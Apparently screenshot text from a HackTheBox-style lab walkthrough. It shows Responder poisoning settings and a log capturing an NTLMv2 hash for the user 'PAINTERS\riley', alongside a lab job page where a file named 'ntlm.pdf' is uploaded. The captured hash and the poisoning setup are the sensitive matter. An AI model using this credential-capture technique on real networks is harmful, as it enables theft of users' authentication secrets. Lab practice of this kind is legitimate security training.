 [+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.2]
Responder IPv6 [dead:beef:2::1000]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-3O7PDOOEZ1H]
Responder Domain Name [MDTI.LOCAL]
Responder DCE-RPC Port [48955]
[+] Listening for events...
[!] Error starting SSL server on port 443, check permissions or other servers running.
[SMB] NTLMv2-SSP Client : 10.10.110.35
[SMB] NTLMv2-SSP Username : PAINTERS\riley
[SMB] NTLMv2-SSP Hash : riley::PAINTERS:6b3f58ccc76e1aba:F1735C4AB427A784C38E5EB20BB6E830:01
[*] Skipping previously captured hash for PAINTERS\riley
[*] Skipping previously captured hash for PAINTERS\riley
PAINTERS
https://painters.htb/listing?id=2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PAINTERS
Home Testimonials Contact Vacancies
Call Now
+44 012 345 6789
Vacancy Details
Apply now!
All applications will be reviewed by our staff on a first come first
serve basis so please be patient as there may be a delay in
responses.
Use the form below to select your PDF.
ntlm.pdf
Upload your PDF
Painter and Decorator
We are a family run business who is expanding into exciting projects. We working within the domestic and commercial market. Painter and decorator to have
experience and preferably with tape and jointing but not essential. Team player!